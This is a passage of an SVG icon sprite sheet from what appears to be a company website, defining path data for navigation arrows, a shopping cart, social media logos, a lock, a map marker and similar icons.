			<path d="M350.748 84.728c1.046 5.23 0 10.46 0 15.69 0 36.611-8.37 72.176-23.016 105.649-7.324 16.736-18.832 31.38-31.386 43.933-12.554 12.552-29.293 19.874-46.032 18.828-15.693 1.046-32.432-5.23-46.033-18.828-13.6-12.552-24.062-27.197-31.386-43.933-14.646-33.473-23.016-69.038-23.016-105.649v-15.69c3.139-35.565 19.878-61.715 53.356-75.314C218.928 3.138 234.62 0 250.314 0c16.739 0 32.432 3.138 47.078 9.414 33.478 13.599 50.217 39.75 53.356 75.314zm140.19 360.879c1.046 16.736 3.138 13.598-12.555 21.966-4.184 1.046-8.37 3.138-12.554 4.184-12.554 4.184-26.155 7.322-38.709 10.46-46.032 10.46-93.111 14.645-141.236 16.737C279.607 500 274.376 500 268.1 500c0 0-46.033-1.046-52.31-1.046-30.34-1.046-59.633-3.138-89.972-7.322-30.34-4.184-60.68-10.46-89.973-19.875-4.185-1.046-8.37-2.092-12.554-4.184-16.74-7.322-14.647-4.184-13.6-20.92v-9.415c1.046-24.058 3.138-47.07 10.461-70.083 2.093-7.322 5.231-15.69 9.416-20.92l1.046-1.047c4.185-6.276 11.508-11.506 17.786-13.598 19.877-5.23 40.801-10.46 60.679-15.69 24.062-6.277 47.078-11.507 71.14-17.783h6.278c0 1.046 1.046 2.092 1.046 3.138 5.231 17.783 9.416 34.52 14.647 51.255 6.277 19.875 12.554 39.75 19.877 59.624l3.139 6.276c2.092-17.782 6.277-47.071 8.37-63.807 0-7.323 1.046-12.553 1.046-12.553-1.046-2.092-2.093-5.23-3.139-7.322v-1.046c-1.046-1.046-1.046-3.138-2.092-4.184-1.046 0-1.046-1.046-1.046-1.046-1.047-2.092-2.093-4.184-2.093-6.276v-3.138c0-2.092 1.046-3.138 6.277-6.276v-1.047c2.093-2.092 3.139-2.092 4.185-2.092h33.478s1.046 0 2.093 1.046c0 0 1.046 0 1.046 1.046 1.046 1.047 1.046 2.093 1.046 2.093v2.092c0 1.046 1.046 3.138 1.046 5.23 0 2.092-1.046 4.184-2.092 6.276 0 1.046-1.046 2.092-1.046 2.092-1.047 1.046-1.047 3.138-2.093 4.184v1.046c-1.046 2.092-2.092 5.23-3.138 7.322 0 1.046 2.092 21.967 5.23 43.933 1.047 11.507 3.14 23.013 4.185 32.427l3.139-6.276c6.277-19.875 13.6-39.75 19.878-59.624 4.184-16.736 9.415-34.518 13.6-51.255 0-1.046 1.046-2.092 1.046-3.138h6.277c27.201 6.276 53.356 13.598 79.511 19.875 17.785 4.184 34.524 9.414 52.31 13.598 7.323 2.092 13.6 8.368 18.831 14.644 4.185 6.276 7.323 13.599 9.416 20.92 8.37 25.105 9.416 52.302 10.462 78.453z"></path>
		</symbol>
	
		<symbol id="i-arrow-down" viewBox="0 0 500 500">
			<path d="M254.933 390.918l242.84-225.499c2.778-2.57 2.778-5.992 0-8.561l-53.744-49.715-189.096 175.733c-2.76 1.727-7.405 1.727-10.166 0L55.677 107.148 1.949 156.863c-2.79 2.564-2.79 5.992 0 8.561l242.823 225.5c2.761 2.579 7.4 2.579 10.161-.006z"></path>
		</symbol>
	
		<symbol id="i-arrow-download" viewBox="0 0 500 500">
			<path d="M274.51 319.391L393.73 196.89c11.132-11.437 29.16-11.437 40.3 0 11.114 11.42 11.123 29.96 0 41.398L281.458 395.06c-.96 5.757-3.603 11.275-7.93 15.721-6.506 6.69-15.379 9.467-23.852 8.332-8.456 1.116-17.31-1.663-23.805-8.336-4.32-4.439-6.962-9.949-7.927-15.699L65.34 238.292c-11.123-11.429-11.123-29.97.009-41.407 11.123-11.438 29.159-11.429 40.29.009l111.895 114.962-.007-282.581C217.528 13.095 230.273 0 246.019 0c15.72 0 28.483 13.105 28.483 29.265l.008 290.126zm138.517 122.06c15.747 0 28.492 13.095 28.492 29.274 0 16.152-12.754 29.266-28.483 29.266L85.474 500C69.745 500.01 57 486.895 57 470.725c0-16.16 12.754-29.265 28.474-29.265l327.553-.01z"></path>
		</symbol>
	
		<symbol id="i-arrow-left" viewBox="0 0 500 500">
			<path d="M111 250l247.154 250 30.624-28.351L169.666 250 388.778 28.351 358.154 0z"></path>
		</symbol>
	
		<symbol id="i-arrow-right" viewBox="0 0 500 500">
			<path d="M388.778 250L141.624 0 111 28.351 330.112 250 111 471.649 141.624 500z"></path>
		</symbol>
	
		<symbol id="i-arrow-up" viewBox="0 0 512 512">
			<path d="M44.843 391.148L20.8 367.104c-3.202-3.201-4.803-6.885-4.803-11.052 0-4.166 1.601-7.85 4.803-11.052l224.148-224.148c3.202-3.201 6.886-4.802 11.052-4.802 4.166 0 7.85 1.6 11.052 4.802L491.2 345c3.202 3.202 4.803 6.886 4.803 11.052 0 4.167-1.601 7.85-4.803 11.052l-24.043 24.044c-3.202 3.201-6.886 4.802-11.052 4.802-4.167 0-7.85-1.6-11.052-4.802L256 202.095 66.947 391.148c-3.201 3.201-6.885 4.802-11.052 4.802-4.166 0-7.85-1.6-11.052-4.802z"></path>
		</symbol>
	
		<symbol id="i-arrow-up-down" viewBox="0 0 381 500">
			<defs><style>.cls-1{fill-rule:evenodd}</style></defs><path id="arrow-up-down.Svg" class="cls-1" d="M82.9 218.505l-19.084-19.1a12.014 12.014 0 0 1 0-17.557L241.728 3.815a11.993 11.993 0 0 1 17.544 0l177.916 178.036a12.014 12.014 0 0 1 0 17.557l-19.084 19.1a11.994 11.994 0 0 1-17.545 0L250.5 68.344 100.441 218.505a11.993 11.993 0 0 1-17.541 0zm8.772 59.175a12.054 12.054 0 0 1 8.772 3.815L250.5 431.656 400.559 281.5a11.994 11.994 0 0 1 17.545 0l19.084 19.1a12.014 12.014 0 0 1 0 17.557L259.272 496.185a11.992 11.992 0 0 1-17.544 0L63.812 318.149a12.014 12.014 0 0 1 0-17.557L82.9 281.5a12.054 12.054 0 0 1 8.769-3.82z" transform="translate(-60)"></path>
		</symbol>
	
		<symbol id="i-cart" viewBox="0 0 500 500">
			<style>.st0{fill:#010101}</style><path class="st0" d="M477.9 217.8c-10.4-14-27.3-22-46.4-22h-53.8L309.9 60.3c-6.4-12.8-21.9-17.9-34.6-11.5-12.8 6.4-17.9 21.9-11.5 34.6L320 195.8H181.4l56.2-112.4c6.4-12.8 1.2-28.3-11.5-34.6-12.8-6.4-28.3-1.2-34.6 11.5l-67.8 135.5H69.9c-18.9 0-35.8 7.9-46.6 21.7S9 249.7 13.6 268l31.6 126.4c8.4 33.5 41.9 59.7 76.4 59.7h247.9c34 0 68.2-25.5 77.9-58l38.2-127.4c5.5-18.4 2.7-36.9-7.7-50.9zm-41.7 36L398 381.2c-3.3 10.9-17.1 21.2-28.5 21.2H121.6c-10.9 0-23.7-10-26.3-20.5L63.7 255.4c-.7-2.7-.5-5 .4-6.1.9-1.2 3.1-1.9 5.9-1.9h361.6c3.1 0 4.7.8 5 1.2.1.5.4 2.2-.4 5.2z"></path>
		</symbol>
	
		<symbol id="i-checkmark" viewBox="0 0 500 500">
			<path d="M481.1 77.5l-31.6-25.4c-15.6-12.5-24.6-12.4-38 4.1L181.7 339.8l-107-88.9c-14.8-12.4-24-11.7-36.1 3.5l-24.4 31.8C1.8 301.7 3.3 310.6 18 322.8l152.4 126.1c15.7 13.2 24.5 11.8 36.7-2.9l278-330.5c13.1-15.7 12.3-25.1-4-38z"></path>
		</symbol>
	
		<symbol id="i-compact" viewBox="0 0 500 500">
			<path fill-rule="evenodd" d="M86 74v50.3h327.2V74H86zm0 201.4h327.2v-50.3H86v50.3zm0 151h327.2v-50.3H86v50.3z"></path>
		</symbol>
	
		<symbol id="i-das-media" viewBox="0 0 492 106">
			<path d="M92.132 79.319c-.545.983-1.362 1.256-2.452.817L53.382 64.933l-4.904 39.074c-.213 1.086-.869 1.635-1.959 1.635s-1.694-.55-1.797-1.635l-5.066-39.074L3.358 80.136c-.979.439-1.77.166-2.367-.817-.6-.98-.408-1.797.57-2.452L32.786 53 1.562 29.13c-.873-.652-1.035-1.47-.49-2.453.545-.98 1.307-1.252 2.286-.817l36.298 15.207 5.067-39.074c.102-1.09.706-1.635 1.796-1.635s1.746.545 1.959 1.635l4.904 39.074L89.68 25.86c1.09-.435 1.907-.162 2.452.817.545.983.383 1.8-.494 2.452L60.253 53l31.385 23.867c.877.655 1.04 1.473.494 2.452zm64.822-46.673c-4.743-4.415-11.478-6.62-20.197-6.62h-18.63v53.949h17.49c8.931 0 15.913-2.427 20.928-7.276 5.007-4.85 7.519-11.797 7.519-20.844 0-8.391-2.376-14.794-7.11-19.21zm-11.205 31.55c-2.07 2.564-5.339 3.845-9.809 3.845h-3.27V37.797h4.258c4.027 0 7.024 1.2 8.991 3.593 1.959 2.401 2.938 6.05 2.938 10.954 0 5.343-1.039 9.294-3.108 11.853zm77.007 15.778l-17.822-54.276h-19.456l-17.66 54.276h16.025l2.776-10.136h17.498l2.614 10.136h16.025zm-33.19-22.07c2.29-8.502 3.763-14.194 4.41-17.084.655-2.887 1.09-4.93 1.311-6.13.221 1.306.707 3.541 1.473 6.7.758 3.163 1.413 5.722 1.959 7.685l2.452 8.83h-11.606zm71.684-3.35c-1.796-2.452-5.04-4.713-9.724-6.786-4.904-2.18-7.901-3.679-8.991-4.496-1.09-.817-1.635-1.771-1.635-2.86 0-.98.434-1.823 1.303-2.534.877-.707 2.29-1.064 4.257-1.064 3.593 0 7.902 1.2 12.908 3.597l4.581-11.282c-5.781-2.614-11.503-3.92-17.165-3.92-6.318 0-11.282 1.387-14.875 4.167-3.602 2.78-5.399 6.676-5.399 11.69 0 2.615.409 4.905 1.226 6.863.818 1.963 2.13 3.709 3.926 5.233 1.796 1.528 4.436 3.052 7.927 4.576 3.814 1.746 6.19 2.92 7.11 3.517.928.6 1.609 1.17 2.043 1.716.434.549.656 1.2.656 1.962 0 1.09-.52 2.018-1.55 2.78-1.039.762-2.648 1.145-4.828 1.145-2.503 0-5.253-.408-8.25-1.226a47.167 47.167 0 0 1-8.745-3.355v13.079c2.716 1.311 5.279 2.21 7.68 2.7 2.393.489 5.398.736 8.991.736 4.36 0 8.149-.737 11.36-2.21 3.218-1.469 5.67-3.487 7.356-6.045 1.694-2.563 2.537-5.53 2.537-8.91 0-3.598-.902-6.62-2.699-9.073zm38.989 25.42l20.273-49.7h.332a81.632 81.632 0 0 0-.494 8.83v40.87h3.764V26.025h-5.722l-19.132 47.41h-.162l-19.124-47.41h-5.892v53.95h3.601V39.593c0-3.16-.11-6.318-.332-9.482h.332l20.104 49.862h2.452zM368.9 76.54h-25.825V53.328h24.36v-3.436h-24.36V29.457h25.825v-3.431h-29.588v53.949H368.9v-3.436zm46.516-43.732c-4.522-4.52-11.095-6.781-19.703-6.781h-14.552v53.949h12.917c9.153 0 16.127-2.316 20.929-6.948 4.794-4.633 7.195-11.47 7.195-20.517 0-8.608-2.265-15.177-6.786-19.703zm-21.5 43.898h-8.991v-47.41h9.97c7.63 0 13.41 1.963 17.328 5.884 3.925 3.925 5.892 9.758 5.892 17.493 0 16.02-8.072 24.033-24.199 24.033zm44.464 3.27v-53.95h-3.755v53.95h3.755zm48.72 0h4.25l-21.253-54.277h-2.452l-21.738 54.276h4.248l7.519-19.128h21.908l7.518 19.128zM466.666 38.12c.758-1.852 1.473-3.977 2.129-6.374.868 2.725 1.635 4.85 2.282 6.374l7.357 19.456h-19.448l7.68-19.456z"></path>
		</symbol>
	
		<symbol id="i-das-media-graphic" viewBox="0 0 500 500">
			<style>.st0{fill:#020203}</style><path class="st0" d="M464.2 372.7c-2.6 4.6-6.4 5.9-11.6 3.9L282 304.8l-23.2 183.7c-.5 5.1-3.4 7.7-8.5 7.7-5.2 0-8.2-2.6-9.3-7.7l-23-183.7-170.6 71.8c-5.1 2.1-9 .8-11.6-3.9s-1.8-8.5 2.3-11.6l147.4-111.9L38.1 137.3c-4.1-3.1-4.9-6.9-2.3-11.6s6.4-5.9 11.6-3.9L218 193.7 241.1 10c1-5.1 4.1-7.7 9.3-7.7 5.1 0 8 2.6 8.5 7.7L282 193.7l170.6-71.8c5.1-2 9-.8 11.6 3.9 2.6 4.6 1.8 8.5-2.3 11.6L314.5 249.2l147.4 111.9c4.1 3.1 4.9 7 2.3 11.6z"></path>
		</symbol>
	
		<symbol id="i-dot" viewBox="0 0 512 512">
			<path d="M503.071 256c0 44.833-11.043 86.173-33.13 124.02s-52.061 67.82-89.921 89.92c-37.86 22.101-79.2 33.145-124.02 33.131s-86.16-11.057-124.02-33.13-67.833-52.048-89.92-89.922S8.929 300.806 8.929 256s11.043-86.146 33.13-124.02 52.062-67.847 89.922-89.92S211.18 8.943 256 8.929c44.82-.014 86.16 11.03 124.02 33.13s67.833 52.075 89.92 89.922c22.088 37.846 33.131 79.186 33.131 124.019z"></path>
		</symbol>
	
		<symbol id="i-downloads" viewBox="0 0 500 500">
			<path d="M499.148 10H205.474L0 378.973l.798.125L327.73 504.845l161.467-386.7 1.671-4.006-35.421-11.605L499.148 10zm-17.687 11.22L295.874 414.17l-278.27-43.786L212.05 21.221h269.41z"></path><path d="M359.754 143.393l31.819-60.242-154.329.516-35.003 59.726z"></path>
		</symbol>
	
		<symbol id="i-envelope" viewBox="0 0 512 512">
			<path d="M467.592 405.877V194.286a162.235 162.235 0 0 1-19.008 18.179c-49.23 37.84-88.352 68.879-117.363 93.118-9.369 7.9-16.992 14.053-22.87 18.461-5.877 4.409-13.824 8.864-23.84 13.366s-19.43 6.753-28.247 6.753h-.546c-8.816 0-18.232-2.25-28.248-6.753-10.015-4.502-17.961-8.958-23.839-13.366-5.878-4.408-13.5-10.562-22.87-18.461-29.023-24.25-68.144-55.29-117.362-93.118a162.219 162.219 0 0 1-19.008-18.18v211.592c0 2.387.87 4.456 2.61 6.207 1.739 1.752 3.808 2.622 6.206 2.61h405.55c2.387 0 4.456-.87 6.207-2.61 1.752-1.74 2.622-3.809 2.61-6.207h.018zm0-289.563v-6.753l-.141-3.58c-.094-2.386-.37-3.532-.83-3.438-.458.094-.963-.735-1.515-2.486-.553-1.752-1.382-2.44-2.487-2.063-1.105.376-2.392.147-3.861-.688H53.207c-2.386 0-4.455.87-6.207 2.61-1.751 1.74-2.621 3.808-2.61 6.206 0 30.857 13.501 56.942 40.503 78.254a39758.09 39758.09 0 0 1 110.486 87.335c1.105.916 4.32 3.626 9.645 8.128s9.551 7.947 12.678 10.333c3.127 2.386 7.212 5.278 12.255 8.675 5.043 3.398 9.68 5.925 13.912 7.582 4.232 1.658 8.181 2.487 11.849 2.487h.547c3.679 0 7.629-.83 11.849-2.487s8.857-4.184 13.912-7.582c5.055-3.397 9.14-6.289 12.255-8.675 3.115-2.386 7.34-5.83 12.678-10.333s8.551-7.211 9.645-8.128a39739.334 39739.334 0 0 1 110.486-87.335c9.921-7.9 19.149-18.508 27.683-31.827 8.534-13.318 12.807-25.397 12.819-36.235zm35.265-10.191v299.755c0 12.12-4.314 22.499-12.942 31.139-8.629 8.64-19.008 12.954-31.14 12.942H53.225c-12.12 0-22.5-4.314-31.14-12.942s-12.954-19.008-12.942-31.14V106.123c0-12.119 4.314-22.499 12.942-31.139s19.008-12.954 31.14-12.942h405.55c12.12 0 22.5 4.314 31.14 12.942 8.64 8.629 12.954 19.008 12.942 31.14z"></path>
		</symbol>
	
		<symbol id="i-euro" viewBox="0 0 500 500">
			<path fill-rule="evenodd" d="M413.636 472.835c-33.109 14.254-66.61 21.38-100.505 21.38-36.812 0-71.324-6.902-103.535-20.707-32.211-13.804-59.933-33.22-83.165-58.249-23.232-25.028-40.348-53.816-51.347-86.363H0v-44.108h64.646c-1.795-10.55-2.693-22.559-2.693-36.027 0-13.693.898-25.814 2.693-36.364H0V168.29h75.758c10.999-31.65 28.338-59.82 52.02-84.512 23.681-24.692 51.74-43.827 84.175-57.408C244.388 12.79 279.237 6 316.498 6c34.12 0 67.34 6.678 99.664 20.034 32.323 13.356 60.044 31.481 83.165 54.377l-47.138 59.596c-17.958-19.305-38.89-34.4-62.795-45.286-23.906-10.887-47.98-16.33-72.222-16.33-32.548 0-62.402 8.193-89.563 24.579-27.16 16.386-48.148 38.159-62.963 65.32H337.71v44.107H148.148c-2.245 12.795-3.367 24.692-3.367 35.69 0 12.346 1.347 24.58 4.04 36.7h188.89v44.109H164.645c14.815 27.16 35.747 48.877 62.795 65.151 27.048 16.274 56.958 24.41 89.73 24.41 23.794 0 47.531-5.05 71.213-15.15 23.681-10.102 44.95-24.13 63.805-42.088L500 415.09c-24.467 24.242-53.255 43.49-86.364 57.744z"></path>
		</symbol>
	
		<symbol id="i-facebook" viewBox="0 0 512 512">
			<path d="M297.592 502V286.754h99.812l16.636-92.252H297.592v-46.116c0-30.765 16.67-46.137 49.904-46.137h49.908V10H314.23c-83.183 0-116.455 46.112-116.455 123.004v61.498H97.96v92.252h99.816V502h99.816z"></path>
		</symbol>
	
		<symbol id="i-google-plus" viewBox="0 0 512 512">
			<path d="M317.18 259.64c0 29.768-6.224 56.28-18.672 79.535-12.447 23.256-30.193 41.432-53.238 54.53-23.045 13.098-49.45 19.646-79.218 19.646-21.323 0-41.716-4.149-61.18-12.447-19.463-8.298-36.206-19.463-50.23-33.495-14.022-14.032-25.187-30.776-33.495-50.23C12.84 297.725 8.691 277.332 8.7 256c.01-21.332 4.158-41.725 12.447-61.18s19.455-36.197 33.496-50.229 30.784-25.197 50.23-33.495 39.837-12.448 61.178-12.448c40.933 0 76.068 13.74 105.405 41.217l-42.714 40.997c-16.743-16.175-37.635-24.263-62.677-24.263-17.604 0-33.884 4.438-48.842 13.313s-26.8 20.934-35.528 36.175c-8.729 15.24-13.093 31.878-13.093 49.913 0 18.035 4.364 34.672 13.093 49.913s20.572 27.3 35.529 36.175c14.957 8.875 31.237 13.313 48.841 13.313 11.88 0 22.793-1.644 32.74-4.932 9.947-3.288 18.14-7.401 24.58-12.338s12.057-10.556 16.857-16.857c4.8-6.302 8.307-12.242 10.524-17.82 2.216-5.578 3.755-10.872 4.616-15.882h-89.303v-54.104h148.559c1.712 9.013 2.569 17.742 2.569 26.187l-.028-.014zm186.12-26.2v45.078h-44.871v44.871h-45.077v-44.871H368.48v-45.077h44.872v-44.872h45.077v44.872H503.3z"></path>
		</symbol>
	
		<symbol id="i-grid" viewBox="0 0 500 500">
			<style>.st0{fill-rule:evenodd;clip-rule:evenodd}</style><path class="st0" d="M191.5 133.5h116.1V17.4H191.5v116.1zM365.6 17.4v116.1h116V17.4h-116zM17.4 133.5h116.1V17.4H17.4v116.1zm174.1 174h116.1v-116H191.5v116zm174.1 0h116v-116h-116v116zm-348.2 0h116.1v-116H17.4v116zm174.1 174.1h116.1v-116H191.5v116zm174.1 0h116v-116h-116v116zm-348.2 0h116.1v-116H17.4v116z"></path>
		</symbol>
	
		<symbol id="i-header-phone" viewBox="0 0 50 50">
			<path fill-rule="evenodd" d="M19.91 4.735l3.456 6.268c1.034 1.51.418 3.81-1.232 4.6l-4.86 2.806c1.142 6.469 5.21 13.517 10.102 17.498l4.86-2.807a3.474 3.474 0 0 1 4.792 1.284l3.508 6.076a3.474 3.474 0 0 1-1.284 4.792l-6.076 3.507C22.483 54.933-1.459 13.184 8.991 7.151l6.127-3.7c1.65-.79 3.758-.225 4.792 1.284zm13.239 2.726c-1.43-.794-.188-3.132 1.434-2.286 8.009 4.61 12.868 13.308 12.857 22.55-.027 1.636-2.673 1.543-2.646-.093C44.74 19.4 40.442 11.675 33.15 7.461zm-3.126 5.53c-1.43-.793-.188-3.13 1.243-2.337 6.054 3.471 9.843 10.033 9.822 17.012-.028 1.636-2.533 1.786-2.646-.093-.044-5.969-3.271-11.558-8.419-14.581z"></path>
		</symbol>
	
		<symbol id="i-instagram" viewBox="0 0 512 512">
			<path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"></path><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"></path><circle cx="390.5" cy="121.5" r="30.2"></circle>
		</symbol>
	
		<symbol id="i-linkedin" viewBox="0 0 512 512">
			<path d="M71.377 12.961c-32.354 0-58.445 26.218-58.445 58.52 0 32.303 26.09 58.533 58.445 58.533 32.224 0 58.386-26.23 58.386-58.532 0-32.303-26.162-58.52-58.386-58.52zM20.93 499.038h100.835V174.354H20.93v324.684zm357.29-332.723c-49.013 0-81.88 26.91-95.312 52.44h-1.383v-44.4H184.96v324.683H285.58V338.457c0-42.36 7.998-83.393 60.415-83.393 51.7 0 52.347 48.44 52.347 86.076V499.04h100.727v-178.07c0-87.436-18.852-154.654-120.85-154.654z"></path>
		</symbol>
	
		<symbol id="i-list" viewBox="0 0 500 500">
			<style>.st0{fill-rule:evenodd;clip-rule:evenodd}</style><path class="st0" d="M161.9 73.3v50.3h327.2V73.3H161.9zm-151 75.5h100.7V48.1H10.9v100.7zm151 125.9h327.2v-50.3H161.9v50.3zm-151 25.2h100.7V199.2H10.9v100.7zm151 125.8h327.2v-50.3H161.9v50.3zm-151 25.2h100.7V350.2H10.9v100.7z"></path>
		</symbol>
	
		<symbol id="i-lock" viewBox="0 0 500 500">
			<path d="M157 202.9c8.6 1.5 16.8 2.8 24.6 3.8V139.1c0-40.3 32.6-72.9 72.8-72.9 40.2 0 72.8 32.7 72.8 72.9v66.2c8.2-1.2 16.4-2.6 24.7-4.3 9.1-1.8 17.9-3.7 26.4-5.9l3.2-.8v-55.2c0-70.3-56.9-127.4-127.1-127.4-65.7 0-119.7 50-126.4 114v71.1l2.9.7c8.3 2 17.1 3.8 26.1 5.4zm264.7 37.9c-1.8-6.6-5.2-12.7-9.8-17.2-3.9-3.8-8.5-6.2-13.1-6.2-1.3 0-2.6.2-3.8.5l-5.2 1.3-.1.1-5.1 1.3-3.2.8c-8.4 2-16.6 3.8-24.6 5.4-9.2 1.8-18.5 3.4-27.9 4.8l-1.8.3c-23.9 3.4-48.2 5.2-72.7 5.4-24.2.2-48.5-1.2-72.8-4.2l-1.6-.2c-9.6-1.2-18.8-2.6-27.5-4.2-7.9-1.4-16.1-3.1-24.6-4.9l-2.9-.7-10.6-2.5-10.6-2.7c-1.2-.3-2.5-.5-3.7-.5-4.7 0-9.2 2.4-13.1 6.2-4.5 4.4-8 10.6-9.8 17.1-.8 2.9-1.2 5.9-1.2 8.9v207.2c0 8.6 3.5 16.4 9.2 22.1 5.6 5.7 13.4 9.2 22 9.2h284.4c8.6 0 16.4-3.5 22.1-9.2 5.6-5.7 9.1-13.5 9.1-22.1V249.6c.1-2.9-.3-5.9-1.1-8.8zM285.3 414.9c.5 2 .1 4.2-1.2 5.9-1.3 1.7-3.3 2.7-5.4 2.7h-58.4c-2.1 0-4.1-1-5.4-2.7-1.3-1.7-1.7-3.9-1.2-5.9l16.5-62.8c-11.3-6.7-18.3-18.9-18.3-32.4 0-20.8 16.9-37.7 37.6-37.7 20.7 0 37.6 16.9 37.6 37.7 0 13.5-7 25.6-18.3 32.4l16.5 62.8z"></path>
		</symbol>
	
		<symbol id="i-magnifier-search" viewBox="0 0 500 500">
			<path d="M493.447 462.393l-98.958-98.958c31.157-38.921 49.997-87.78 49.997-141.192C444.589 99.993 344.492 0 222.243 0 99.993 0 0 99.994 0 222.346 0 344.7 99.994 444.693 222.346 444.693c53.31 0 102.271-18.943 140.054-49.997l98.958 98.958c4.451 4.452 10.041 6.625 15.527 6.625 5.59 0 11.076-2.173 15.527-6.625 9.938-9.005 9.938-22.358 1.035-31.26zM44.407 222.346c0-97.82 80.016-177.835 177.836-177.835 97.82 0 177.836 80.015 177.836 177.835 0 97.82-80.016 177.836-177.836 177.836-97.82 0-177.836-80.12-177.836-177.836z"></path>
		</symbol>
	
		<symbol id="i-maintenance" viewBox="0 0 500 500">
			<path d="M194.799.564c-26.047.13-51.95 1.023-77.388.833a11.338 11.338 0 0 0-11.38 9.203 11.338 11.338 0 0 0 2.984 10.427l54.948 57.3.02.016 15.919 17.14.024.028 15.33 16.398-1.115 23.558-1.132 23.907-15.439 15.189c-.107.102-.213.207-.317.313-.11.108-.218.219-.324.331l-15.022 16.042-23.107 1.176-22.708 1.155L100.21 178a11.07 11.07 0 0 0-.012-.012l-16.787-16.42-.023-.023-55.878-56.183a11.338 11.338 0 0 0-10.813-3.127c-.223.05-.445.106-.665.169a11.338 11.338 0 0 0-8.344 11.162c.19 26.044-.702 52.612-.83 79.25a11.338 11.338 0 0 0 3.408 8.161l70.69 69.152a11.338 11.338 0 0 0 8.498 3.217l100.41-5.052a11.338 11.338 0 0 0 7.707-3.575l33.19-35.449 34.612-34.002c2.036-2.001 3.243-4.696 3.379-7.547l4.921-102.927a11.338 11.338 0 0 0-3.033-8.275L203.145 4.168a11.338 11.338 0 0 0-8.346-3.604zm91.613 209.243a11.328 11.328 0 0 0-8.07 3.412l-63.979 65.506c-4.302 4.407-4.302 11.446 0 15.854L411.03 496.02a11.328 11.328 0 0 0 16.212-.002l63.916-65.505c4.299-4.406 4.299-11.442 0-15.848L294.555 213.224a11.328 11.328 0 0 0-8.141-3.417h-.002z" fill-rule="evenodd"></path>
		</symbol>
	
		<symbol id="i-map-marker" viewBox="0 0 500 500">
			<path fill-rule="evenodd" d="M250.317 0C144.269 0 58 87.868 58 195.867c0 74.253 49.452 152.048 90.941 204.237 33.952 42.696 88.99 98.754 101.103 99.785l1.776.111c12.96 0 70.126-60.292 100.872-99.39 41.023-52.152 89.923-130.015 89.923-204.743C442.61 87.867 356.346 0 250.317 0zm.286 307.23c-58.412 0-108.124-37.192-126.74-89.173-5.106-14.207-7.863-29.485-7.863-45.42C116 98.286 176.266 38 250.61 38c74.355 0 134.62 60.286 134.62 134.636 0 18.525-3.755 36.183-10.548 52.262-20.368 48.393-68.25 82.333-124.079 82.333z"></path>
		</symbol>
	
		<symbol id="i-marine-propulsion" viewBox="0 0 500 500">
			<g transform="translate(1 5)"><path d="M429.032 338.64h-6.112c-4.51 0-8.466.454-11.898 1.352a89.19 89.19 0 0 0-9.833 3.166 179.95 179.95 0 0 0-9.661 4.072c-3.323 1.503-7.027 2.864-11.101 4.065a66.602 66.602 0 0 1-9 1.2c-3.025.205-6.339.32-9.997.32-5.143 0-9.969-.702-14.478-2.125a198.926 198.926 0 0 1-13.355-4.678c-4.4-1.69-8.847-3.255-13.374-4.66-4.491-1.405-9.208-2.125-14.143-2.125-5.379 0-10.467.72-15.302 2.125a223.09 223.09 0 0 0-14.17 4.66 203.667 203.667 0 0 1-14.153 4.678c-4.835 1.423-9.815 2.125-14.967 2.125-5.152 0-10.15-.702-14.958-2.125a227.756 227.756 0 0 1-14.325-4.678 286.396 286.396 0 0 0-14.17-4.66c-4.726-1.405-9.67-2.125-14.813-2.125-6.655 0-12.658 1.103-18.028 3.317a365.796 365.796 0 0 1-17.384 6.643 41.022 41.022 0 0 1-11.436 3.157c-3.966.516-7.77.782-11.41.782-5.377 0-10.457-.782-15.292-2.276a249.322 249.322 0 0 1-14.324-4.971 226.915 226.915 0 0 0-14.325-4.99c-4.817-1.51-9.924-2.249-15.284-2.249-1.956 0-3.703.053-5.433.125-15.284-28.28-23.994-60.499-23.994-94.683 0-111.667 92.51-202.526 206.217-202.526 113.698 0 206.2 90.859 206.2 202.526 0 34.175-8.693 66.385-23.986 94.656-.589-.045-1.204-.098-1.711-.098M248.529 0C111.498 0 0 109.489 0 244.082c0 134.576 111.498 244.082 248.53 244.082 137.03 0 248.51-109.506 248.51-244.082C497.04 109.49 385.56 0 248.53 0"></path><path d="M389.177 201.66c-1.947-1.404-4.147-2.56-6.6-3.468-2.455-.898-4.809-1.76-7.054-2.56l-129.227-44.634-134.46 48.235c-3.486 1.023-6.41 2.837-8.764 5.451-2.328 2.615-3.514 5.62-3.514 9.026 0 3.033.562 5.639 1.694 